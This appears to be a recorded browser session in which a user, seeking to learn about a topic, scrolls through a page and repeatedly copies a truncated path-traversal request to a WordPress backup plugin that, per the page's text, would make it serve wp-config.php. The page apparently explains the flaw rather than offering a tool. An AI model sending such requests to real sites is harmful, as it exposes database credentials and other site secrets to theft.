Goal: Information Seeking & Learning: Learn about a topic


scroll to position [2719, 0]

click at [260, 173] on code "GET /wp-admin/tools.php?page=backup_manager&download_backup_file=../../wp-confi…" at bounding box center [321, 179] width 565 height 13

click at [260, 173] on code "GET /wp-admin/tools.php?page=backup_manager&download_backup_file=../../wp-confi…" at bounding box center [321, 179] width 565 height 13
copy div "GET /wp-admin/tools.php?page=backup_manager&download_backup_file=../../wp-confi…"

click at [241, 242] on p "This request would cause the plugin to serve up the site's wp-config.php file, …" at bounding box center [313, 284] width 586 height 111

scroll to position [2609, 0]
click at [350, 284] on code "GET /wp-admin/tools.php?page=backup_manager&download_backup_file=../../wp-confi…" at bounding box center [321, 290] width 565 height 13

click at [350, 284] on code "GET /wp-admin/tools.php?page=backup_manager&download_backup_file=../../wp-confi…" at bounding box center [321, 290] width 565 height 13
copy div "GET /wp-admin/tools.php?page=backup_manager&download_backup_file=../../wp-confi…"
